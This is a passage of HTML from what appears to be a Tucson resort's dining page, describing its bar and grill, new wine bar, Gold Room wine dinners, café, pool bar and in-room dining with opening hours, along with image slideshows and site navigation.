uk-width-1-1' alt="Cozy patio with two cushioned chairs, a wooden table, and a decorative wall with plants and a &quot;Welcome to our Patio&quot; sign." uk-img loading='lazy' src='/site/assets/files/11295/img_9629.600x450.jpg?22kuym'> </picture></div></div><div class="uk-visible@m "><a class="uk-position-center-left uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a> <a class="uk-position-center-right uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div></div><div class="uk-card-body uk-flex uk-flex-column uk-flex-between uk-flex-1"><div class="card-main-text text-content uk-margin uk-margin-auto-bottom uk-margin-remove-last-child"><h2>The Lookout Bar &amp; Grill</h2><p>Westward Look was initially built as a hacienda-style ranch family home in 1912.The restaurant was constructed in the early 1940s and welcomed friends and families for generations.</p><p>Friday and Saturday Bar is Open until 11 PM for drinks</p><ul><li>Breakfast: 6 AM - 10 AM</li><li>Lunch: 11 AM - 5 PM</li><li>Dinner: 5 PM - 10 PM</li><li>Happy Hour: 4 PM - 6 PM<br /><em>Monday to Friday</em></li></ul><p><a class="uk-button uk-button-link" href="/dining/lookout-bar-grill/">Learn More</a></p></div></div></div></div></div><div class="card-container"><div class="uk-card uk-card-default"><div class="uk-height-1-1 uk-flex uk-flex-column uk-position-relative"><div class="uk-position-relative uk-visible-toggle uk-light uk-slideshow" tabindex="-1" uk-slideshow="autoplay: false; ratio: 600:450"><div class="uk-slideshow-items"><div><picture data-original="/site/assets/files/24109/vecteezy_a-rich-red-wine-and-charcuterie-board-delight_70435204.jpg?242ku6"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/24109/vecteezy_a-rich-red-wine-and-charcuterie-board-delight_70435204.600x450.webp?242kug' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/24109/vecteezy_a-rich-red-wine-and-charcuterie-board-delight_70435204.600x450.jpg?242kug' > <source media='(min-width:960px)' srcset='/site/assets/files/24109/vecteezy_a-rich-red-wine-and-charcuterie-board-delight_70435204.600x450.webp?242kug' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/24109/vecteezy_a-rich-red-wine-and-charcuterie-board-delight_70435204.600x450.jpg?242kug' > <img width='600' height='450' class=' uk-width-1-1' alt="A wine bottle, glass of red wine, sliced salami, cheese block, grapes, and herbs are arranged on a wooden board with corks nearby." uk-img loading='lazy' src='/site/assets/files/24109/vecteezy_a-rich-red-wine-and-charcuterie-board-delight_70435204.600x450.jpg?242kug'> </picture></div></div><div class="uk-visible@m "><a class="uk-position-center-left uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a> <a class="uk-position-center-right uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div></div><div class="uk-card-body uk-flex uk-flex-column uk-flex-between uk-flex-1"><div class="card-main-text text-content uk-margin uk-margin-auto-bottom uk-margin-remove-last-child"><h2>Wine Bar - NEW!</h2><p>The historic Westward Look is introducing a new Wine Bar. Join us in the elegant lobby lounge and enjoy a thoughtfully curated menu featuring a wine flight and petite charcuterie board.</p><p>The wine flight includes four 2oz pours of Cabernet, Pinot Noir, Chardonnay, and Sauvignon Blanc. Our wine list highlights selections from Napa, Oregon, Paso Robles, and Washington State.<span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"></span></span></p><p>Open Thursday through Saturday from 4 PM - 8PM</p><p><a class="uk-button uk-button-primary" href="/site/assets/files/1/the_wine_bar_menu.pdf" target="_blank">View Menu</a></p></div></div></div></div></div><div class="card-container"><div class="uk-card uk-card-default"><div class="uk-height-1-1 uk-flex uk-flex-column uk-position-relative"><div class="uk-position-relative uk-visible-toggle uk-light uk-slideshow" tabindex="-1" uk-slideshow="autoplay: false; ratio: 600:450"><div class="uk-slideshow-items"><div><picture data-original="/site/assets/files/26656/gold_img_9210.jpg?28e70i"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/26656/gold_img_9210.600x450.webp?28e70q' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/26656/gold_img_9210.600x450.jpg?28e70q' > <source media='(min-width:960px)' srcset='/site/assets/files/26656/gold_img_9210.600x450.webp?28e70q' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/26656/gold_img_9210.600x450.jpg?28e70q' > <img width='600' height='450' class=' uk-width-1-1' alt="A bright banquet hall with round tables and chairs arranged for a reception, large windows and doorways at the far end, wooden ceiling beams, and a cozy, airy setup." uk-img loading='lazy' src='/site/assets/files/26656/gold_img_9210.600x450.jpg?28e70q'> </picture></div></div><div class="uk-visible@m "><a class="uk-position-center-left uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a> <a class="uk-position-center-right uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div></div><div class="uk-card-body uk-flex uk-flex-column uk-flex-between uk-flex-1"><div class="card-main-text text-content uk-margin uk-margin-auto-bottom uk-margin-remove-last-child"><h2>The Gold Room</h2><p>Indulge in an exclusive dining experience in the historic Gold Room with our Beyond Gold Wine Dinner Series. A decadent, four-course experience, curated by executive chef Angel Sotelo. Each course thoughtfully paired with exceptional wines, chosen to elevate every bite. Begin the evening with a warm welcome cocktail and passed hor d'oeuvres, setting the stage for a night of refined flavor and elegant company.<br /><br />Join us for the debut January 10th at 6pm!</p><scribe-shadow data-crx="okfkdaglfjjjfefdcppliegebpoegaii" id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible; visibility: visible;"></scribe-shadow></div><div class="uk-margin card-bottom-button"><a class="uk-button-primary uk-button" class="uk-link-reset" target='_blank' rel='nofollow noopener'                        href="https://www.opentable.com/booking/experiences-availability?rid=5929&amp;restref=5929&amp;experienceId=564191&amp;utm_source=external&amp;utm_medium=referral&amp;utm_campaign=shared">
Reserve Now <span class="uk-margin-left" uk-icon="ratio:1;icon:arrow-right"></span> </a></div></div></div></div></div><div class="card-container"><div class="uk-card uk-card-default"><div class="uk-height-1-1 uk-flex uk-flex-column uk-position-relative"><div class="uk-position-relative uk-visible-toggle uk-light uk-slideshow" tabindex="-1" uk-slideshow="autoplay: false; ratio: 600:450"><div class="uk-slideshow-items"><div><picture data-original="/site/assets/files/11297/best_western_hotel_tucson_arizona.jpg?1ea6am"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11297/best_western_hotel_tucson_arizona.600x450.webp?22kuyn' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11297/best_western_hotel_tucson_arizona.600x450.jpg?22kuyn' > <source media='(min-width:960px)' srcset='/site/assets/files/11297/best_western_hotel_tucson_arizona.600x450.webp?22kuyn' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/11297/best_western_hotel_tucson_arizona.600x450.jpg?22kuyn' > <img width='600' height='450' class=' uk-width-1-1' alt="Three people holding cups of coffee, two with latte art and one with a dark beverage, are toasting over a table with plates and utensils." uk-img loading='lazy' src='/site/assets/files/11297/best_western_hotel_tucson_arizona.600x450.jpg?22kuyn'> </picture></div></div><div class="uk-visible@m "><a class="uk-position-center-left uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a> <a class="uk-position-center-right uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div></div><div class="uk-card-body uk-flex uk-flex-column uk-flex-between uk-flex-1"><div class="card-main-text text-content uk-margin uk-margin-auto-bottom uk-margin-remove-last-child"><h2>Monsoon Café</h2><p>Kick-start the day with grab-and-go breakfast from Monsoon Café! Located in the lobby, serving specialty coffees, tea, cold drinks, yogurt, bagels and pastries. Ask your barista about our seasonal specialty drinks!</p><ul><li>Open Daily</li><li>Breakfast: 6 AM - 11 AM</li></ul></div></div></div></div></div><div class="card-container"><div class="uk-card uk-card-default"><div class="uk-height-1-1 uk-flex uk-flex-column uk-position-relative"><div class="uk-position-relative uk-visible-toggle uk-light uk-slideshow" tabindex="-1" uk-slideshow="autoplay: false; ratio: 600:450"><div class="uk-slideshow-items"><div><picture data-original="/site/assets/files/11301/central_pool_01revised.jpg?1fjeop"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11301/central_pool_01revised.600x450.webp?22kuyp' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11301/central_pool_01revised.600x450.jpg?22kuyp' > <source media='(min-width:960px)' srcset='/site/assets/files/11301/central_pool_01revised.600x450.webp?22kuyp' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/11301/central_pool_01revised.600x450.jpg?22kuyp' > <img width='600' height='450' class=' uk-width-1-1' alt="An outdoor pool area with lounge chairs, a hot tub, colorful umbrellas, and a view of mountains in the background is visible." uk-img loading='lazy' src='/site/assets/files/11301/central_pool_01revised.600x450.jpg?22kuyp'> </picture></div></div><div class="uk-visible@m "><a class="uk-position-center-left uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a> <a class="uk-position-center-right uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div></div><div class="uk-card-body uk-flex uk-flex-column uk-flex-between uk-flex-1"><div class="card-main-text text-content uk-margin uk-margin-auto-bottom uk-margin-remove-last-child"><h2>Oasis Pool Bar &amp; Grill</h2><p>Paradise Is Closer than You Think! Enjoy Delicious Poolside Treats and Cool, Refreshing Drinks at Our Poolside Bar and Grill, or Have Them Delivered Right to Your Chaise Lounge Chair.</p><ul><li>Pool Menu available daily: 11 AM - 5 PM</li><li>Bar Hours Friday- Sunday: 11 AM - 5 PM</li></ul></div></div></div></div></div><div class="card-container"><div class="uk-card uk-card-default"><div class="uk-height-1-1 uk-flex uk-flex-column uk-position-relative"><div class="uk-position-relative uk-visible-toggle uk-light uk-slideshow" tabindex="-1" uk-slideshow="autoplay: false; ratio: 600:450"><div class="uk-slideshow-items"><div><picture data-original="/site/assets/files/11299/tucson_hotels_top_rated.jpeg?1e53cq"> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11299/tucson_hotels_top_rated.600x450.webp?22kuyp' type='image/webp'> <source media='(max-width:959px) and (orientation: portrait)' srcset='/site/assets/files/11299/tucson_hotels_top_rated.600x450.jpeg?22kuyp' > <source media='(min-width:960px)' srcset='/site/assets/files/11299/tucson_hotels_top_rated.600x450.webp?22kuyp' type='image/webp'> <source media='(min-width:960px)' srcset='/site/assets/files/11299/tucson_hotels_top_rated.600x450.jpeg?22kuyp' > <img width='600' height='450' class=' uk-width-1-1' alt="A breakfast spread with croissants, orange juice, a bowl of fruit, and a plate of eggs, bacon, and what looks like a toasted piece of bread." uk-img loading='lazy' src='/site/assets/files/11299/tucson_hotels_top_rated.600x450.jpeg?22kuyp'> </picture></div></div><div class="uk-visible@m "><a class="uk-position-center-left uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a> <a class="uk-position-center-right uk-position-small uk-hidden-hover filled-style" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div></div><div class="uk-card-body uk-flex uk-flex-column uk-flex-between uk-flex-1"><div class="card-main-text text-content uk-margin uk-margin-auto-bottom uk-margin-remove-last-child"><h2>In-Room Dining</h2><p>Experience fine dining from the comfort of your spacious guest room or luxury suite. Our culinary team prides itself in delivering restaurant-quality cuisine right to your door. You call, we deliver – it’s that easy!</p><ul><li>Breakfast: 6:30 AM - 10 AM</li><li>Lunch: 11 AM - 5 PM</li><li>Dinner: 5 PM - 10 PM</li></ul><scribe-shadow data-crx="okfkdaglfjjjfefdcppliegebpoegaii" id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible; visibility: visible;"></scribe-shadow></div></div></div></div></div></div></div></section><section id="section-15921" class="uk-container-element-small uk-margin-large slideshow"><div uk-scrollspy="cls:uk-animation-slide-bottom-small;offset-top:-100;delay:300;" class="slideshow uk-position-relative"><div class="uk-child-width-expand@s uk-grid" uk-grid><div class="slideshow-container uk-width-1-1@sm uk-width-1-1@m"><div class="uk-visible@m" tabindex="-1" uk-slideshow="animation: slide;ratio:7:3;"><div class=" uk-position-relative uk-visible-toggle"><div class="uk-slideshow-items"><div><img data-src="/site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.1200x800.jpg" data-srcset="/site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.320x178-srcset.jpg 320w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.640x356-srcset.jpg 640w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.768x480-srcset.jpg 960w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.1024x569-srcset.jpg 1024w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.2048x1139-srcset.jpg 2x" alt="This image shows gourmet appetizers on toast with meat and garnish, accompanied by drinks, including a glass of red wine, and various other dishes." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.1200x800.jpg" data-srcset="/site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.320x213-srcset.jpg 320w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.640x426-srcset.jpg 640w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.768x480-srcset.jpg 960w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.1024x682-srcset.jpg 1024w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.2048x1365-srcset.jpg 2x" alt="A close-up of a bacon cheeseburger with fries on a red-rimmed plate, with pepper shakers and a container in the background." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.1200x800.jpg" data-srcset="/site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.320x213-srcset.jpg 320w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.640x426-srcset.jpg 640w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.768x480-srcset.jpg 960w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.1024x682-srcset.jpg 1024w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.2048x1365-srcset.jpg 2x" alt="A table with a drink garnished with citrus slices, a small potted plant, and a cactus-shaped metal decoration." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5533.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5533.320x307-srcset.jpg 320w, /site/assets/files/15921/img_5533.640x614-srcset.jpg 640w, /site/assets/files/15921/img_5533.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5533.1024x982-srcset.jpg 1024w, /site/assets/files/15921/img_5533.2048x1965-srcset.jpg 2x" alt="A plated dish featuring a slice of bread, creamy sauce, smoked salmon, herbs, and a drizzle of sauce on a square white plate." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5536.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5536.320x197-srcset.jpg 320w, /site/assets/files/15921/img_5536.640x395-srcset.jpg 640w, /site/assets/files/15921/img_5536.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5536.1024x633-srcset.jpg 1024w, /site/assets/files/15921/img_5536.2048x1266-srcset.jpg 2x" alt="A plated dish featuring a puff pastry filled with lobster, accompanied by thin cucumber slices, red onions, and a garnish on the side." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5542.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5542.320x426-srcset.jpg 320w, /site/assets/files/15921/img_5542.640x853-srcset.jpg 640w, /site/assets/files/15921/img_5542.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5542.1024x1365-srcset.jpg 1024w, /site/assets/files/15921/img_5542.2048x2730-srcset.jpg 2x" alt="Several plates on a kitchen counter, each with a slice of bread, a piece of bone with meat, and some greens, ready to be served." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5580.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5580.320x426-srcset.jpg 320w, /site/assets/files/15921/img_5580.640x853-srcset.jpg 640w, /site/assets/files/15921/img_5580.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5580.1024x1365-srcset.jpg 1024w, /site/assets/files/15921/img_5580.2048x2730-srcset.jpg 2x" alt="The image shows several plates of gourmet food, each featuring a meat dish, likely braised ribs, with mashed potatoes and garnished vegetables." uk-img="target: !.uk-slideshow-items" uk-cover></div></div><a class="uk-visible@m uk-light filled-style uk-position-center-left" href="#" uk-slidenav-previous uk-slideshow-item="previous"> <span class="visually-hidden">Previous</span> </a> <a class="uk-visible@m uk-light filled-style uk-position-center-right" href="#" uk-slidenav-next uk-slideshow-item="next"> <span class="visually-hidden">Next</span> </a></div></div><div class="uk-hidden@m" tabindex="-1" aria-label="panel slideshow 4" uk-slideshow="animation: slide;ratio:4:3;"><div class=" uk-position-relative uk-visible-toggle"><div class="uk-slideshow-items"><div><img data-src="/site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.1200x800.jpg" data-srcset="/site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.320x178-srcset.jpg 320w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.640x356-srcset.jpg 640w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.768x480-srcset.jpg 960w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.1024x569-srcset.jpg 1024w, /site/assets/files/15921/a_photo_jan_19_2024-_12_56_55_pm_1.2048x1139-srcset.jpg 2x" alt="This image shows gourmet appetizers on toast with meat and garnish, accompanied by drinks, including a glass of red wine, and various other dishes." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.1200x800.jpg" data-srcset="/site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.320x213-srcset.jpg 320w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.640x426-srcset.jpg 640w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.768x480-srcset.jpg 960w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.1024x682-srcset.jpg 1024w, /site/assets/files/15921/a_photo_nov_22_2022-_7_16_57_am_1.2048x1365-srcset.jpg 2x" alt="A close-up of a bacon cheeseburger with fries on a red-rimmed plate, with pepper shakers and a container in the background." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.1200x800.jpg" data-srcset="/site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.320x213-srcset.jpg 320w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.640x426-srcset.jpg 640w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.768x480-srcset.jpg 960w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.1024x682-srcset.jpg 1024w, /site/assets/files/15921/a_photo_nov_22_2022-_8_49_57_am_1.2048x1365-srcset.jpg 2x" alt="A table with a drink garnished with citrus slices, a small potted plant, and a cactus-shaped metal decoration." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5533.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5533.320x307-srcset.jpg 320w, /site/assets/files/15921/img_5533.640x614-srcset.jpg 640w, /site/assets/files/15921/img_5533.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5533.1024x982-srcset.jpg 1024w, /site/assets/files/15921/img_5533.2048x1965-srcset.jpg 2x" alt="A plated dish featuring a slice of bread, creamy sauce, smoked salmon, herbs, and a drizzle of sauce on a square white plate." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5536.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5536.320x197-srcset.jpg 320w, /site/assets/files/15921/img_5536.640x395-srcset.jpg 640w, /site/assets/files/15921/img_5536.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5536.1024x633-srcset.jpg 1024w, /site/assets/files/15921/img_5536.2048x1266-srcset.jpg 2x" alt="A plated dish featuring a puff pastry filled with lobster, accompanied by thin cucumber slices, red onions, and a garnish on the side." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5542.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5542.320x426-srcset.jpg 320w, /site/assets/files/15921/img_5542.640x853-srcset.jpg 640w, /site/assets/files/15921/img_5542.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5542.1024x1365-srcset.jpg 1024w, /site/assets/files/15921/img_5542.2048x2730-srcset.jpg 2x" alt="Several plates on a kitchen counter, each with a slice of bread, a piece of bone with meat, and some greens, ready to be served." uk-img="target: !.uk-slideshow-items" uk-cover></div><div><img data-src="/site/assets/files/15921/img_5580.1200x800.jpg" data-srcset="/site/assets/files/15921/img_5580.320x426-srcset.jpg 320w, /site/assets/files/15921/img_5580.640x853-srcset.jpg 640w, /site/assets/files/15921/img_5580.768x480-srcset.jpg 960w, /site/assets/files/15921/img_5580.1024x1365-srcset.jpg 1024w, /site/assets/files/15921/img_5580.2048x2730-srcset.jpg 2x" alt="The image shows several plates of gourmet food, each featuring a meat dish, likely braised ribs, with mashed potatoes and garnished vegetables." uk-img="target: !.uk-slideshow-items" uk-cover></div></div><a role="button" class="uk-light filled-style uk-position-center-left" href="#" uk-slidenav-previous uk-slideshow-item="previous"></a> <a role="button" class="uk-light filled-style uk-position-center-right" href="#" uk-slidenav-next uk-slideshow-item="next"></a></div></div></div></div></div></section></main><div id="menu-slide" tabindex="-1" uk-offcanvas="overlay: true;flip: true;"><div class="uk-offcanvas-bar"><a aria-haspopup="true" tabindex="0" uk-toggle="target:#menu-slide" class="menu-toggle uk-position-top-right uk-position-absolute uk-position-medium"> <i uk-icon="icon:close;ratio:2"></i> </a><div class="menu-container"><div class="menu-inner-scroll-container"><div class="uk-margin"><div class="booking-buttons-offcanvas uk-grid uk-flex-middle uk-grid-small uk-flex-center uk-grid-match uk-child-width-1-2" uk-grid><div><a target="_blank" href="https://www.wyndhamhotels.com/wyndham-grand/tucson-arizona/westward-look-wyndham-grand-resort-and-spa/accommodations" class="uk-button uk-block uk-width-1-1 uk-button-primary">
Book Now </a></div><div><a href="/contact-us/" class="uk-button uk-block uk-width-1-1 uk-button-third">
Contact Us </a></div></div></div><div class=" menu-inner"><div role="navigation" class="nav-wrapper uk-hidden@l"><ul class="uk-nav-primary uk-nav-divider" uk-nav=""><li><a href="/">
Home </a></li><li class="uk-parent "><a href="/accommodations/">
Stay <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/accommodations/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/hotel-amenities/">
Amenities </a></li><li class=""><a href="/special-offers/">
Special Offers </a></li><li class=""><a href="/hotel-policies/">
Hotel Policies </a></li></ul></div></div></li></ul></li><li class="uk-parent uk-open"><a href="/dining/">
Dining <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class="uk-active"><a href="/dining/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/dining/lookout-bar-grill/">
Lookout Bar &amp; Grill </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/wellness/">
Wellness <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/wellness/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/sonoran-spa/">
Sonoran Spa </a></li><li class=""><a href="/wellness/sonoran-club/">
The Sonoran Club </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/gather/">
Gather <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/gather/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/meetings-events/">
Meetings &amp; Events </a></li><li class=""><a href="/weddings/">
Weddings </a></li><li class=""><a href="/weddings/wedding-offers/">
Wedding Offers </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/things-to-do-in-tucson/">
Explore <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/things-to-do-in-tucson/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/things-to-do-in-tucson/golf/">
Golf </a></li></ul></div></div></li></ul></li><li class=" "><a href="/resort-events/">
Resort Events </a></li><li class=" "><a href="/photos/">
Photos </a></li></ul><div class="uk-margin-medium-top menu-footer"><div class="uk-grid-collapse uk-child-width-1-2@m" uk-grid><div><ul class="uk-nav uk-nav-default secondary-menu"><li><a href="/contact-us/">Contact Us</a></li></ul></div><div><ul class="uk-nav uk-nav-default secondary-menu"><li><a href="/search/">
Search <span uk-icon="icon: search"></span> </a></li></ul></div></div><hr><div class="uk-hidden@m"></div><ul class="uk-nav uk-nav-default contacts"><li class="phone"><a href="tel:520.297.1151">520.297.1151</a></li><li><a href="mailto:eva.vargas@aimbridge.com">
eva.vargas@aimbridge.com </a></li></ul></div></div><div role="navigation" class="nav-wrapper uk-visible@l"><ul class="uk-nav-primary uk-nav-divider" uk-nav=""><li><a href="/">
Home </a></li><li class="uk-parent "><a href="/accommodations/">
Stay <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/accommodations/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/hotel-amenities/">
Amenities </a></li><li class=""><a href="/special-offers/">
Special Offers </a></li><li class=""><a href="/hotel-policies/">
Hotel Policies </a></li></ul></div></div></li></ul></li><li class="uk-parent uk-open"><a href="/dining/">
Dining <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class="uk-active"><a href="/dining/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/dining/lookout-bar-grill/">
Lookout Bar &amp; Grill </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/wellness/">
Wellness <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/wellness/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/sonoran-spa/">
Sonoran Spa </a></li><li class=""><a href="/wellness/sonoran-club/">
The Sonoran Club </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/gather/">
Gather <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/gather/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/meetings-events/">
Meetings &amp; Events </a></li><li class=""><a href="/weddings/">
Weddings </a></li><li class=""><a href="/weddings/wedding-offers/">
Wedding Offers </a></li></ul></div></div></li></ul></li><li class="uk-parent "><a href="/things-to-do-in-tucson/">
Explore <span uk-nav-parent-icon></span> </a><ul class="uk-margin-bottom uk-nav-sub"><li class=""><a href="/things-to-do-in-tucson/">
Overview </a></li><li><div class="uk-grid-small uk-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav-sub"><li class=""><a href="/things-to-do-in-tucson/golf/">
Golf </a></li></ul></div></div></li></ul></li><li class=" "><a href="/resort-events/">
Resort Events </a></li><li class=" "><a href="/photos/">
Photos </a></li></ul><div class="uk-margin-medium-top menu-footer"><div class="uk-grid-collapse uk-child-width-1-2@m" uk-grid><div><ul class="uk-nav uk-nav-default secondary-menu"><li><a href="/contact-us/">Contact Us</a></li></ul></div><div><ul class="uk-nav uk-nav-default secondary-menu"><li><a href="/search/">
Search <span uk-icon="icon: search"></span> </a></li></ul></div></div><hr><div class="uk-hidden@m"></div><ul class="uk-nav uk-nav-default contacts"><li class="phone"><a href="tel:520.297.1151">520.297.1151</a></li><li><a href="mailto:eva.vargas@aimbridge.com">
